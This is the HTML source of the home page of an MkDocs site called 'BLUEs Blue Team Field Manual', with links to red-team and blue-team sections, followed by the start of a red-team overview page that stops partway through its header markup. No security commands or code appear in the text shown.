
<file: index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
      
        <link rel="next" href="red-team/">
      
      
      <link rel="icon" href="assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>BLUEs Blue Team Field Manual</title>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/main.e53b48f4.min.css">
      
        
        <link rel="stylesheet" href="assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="assets/extra.css">
    
    <script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#welcome" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="." title="BLUEs Blue Team Field Manual" class="md-header__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            BLUEs Blue Team Field Manual
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Home
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
    
  
  
    <li class="md-tabs__item md-tabs__item--active">
      <a href="." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="red-team/" class="md-tabs__link">
          
  
  
  Red Team

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="blue-team/index.md" class="md-tabs__link">
          
  
  
  Blue Team

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
                
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" hidden>
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="." title="BLUEs Blue Team Field Manual" class="md-nav__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    BLUEs Blue Team Field Manual
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="." class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="red-team/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="red-team/rooms/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Rooms
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="red-team/cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Tools
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="tools/nmap/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Nmap
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="blue-team/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="blue-team/detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
                
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" hidden>
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  
  




<h1 id="welcome">Welcome</h1>
<div class="home-tiles">
  <a class="tile blue" href="blue-team/">
    <h2>Blue Team</h2>
    <p>Detection playbooks, SIEM/Sysmon notes, IR runbooks.</p>
  </a>

  <a class="tile red" href="red-team/">
    <h2>Red Team</h2>
    <p>Writeups, enumeration, exploitation, tools & cheatsheets.</p>
  </a>
</div>







  
  




  



                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": ".", "features": ["navigation.tabs", "navigation.top"], "search": "assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>


<file: red-team/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="..">
      
      
        <link rel="next" href="reconnaissance/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>Overview - BLUEs Blue Team Field Manual</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.e53b48f4.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#red-team" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="BLUEs Blue Team Field Manual" class="md-header__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            BLUEs Blue Team Field Manual
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Overview
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
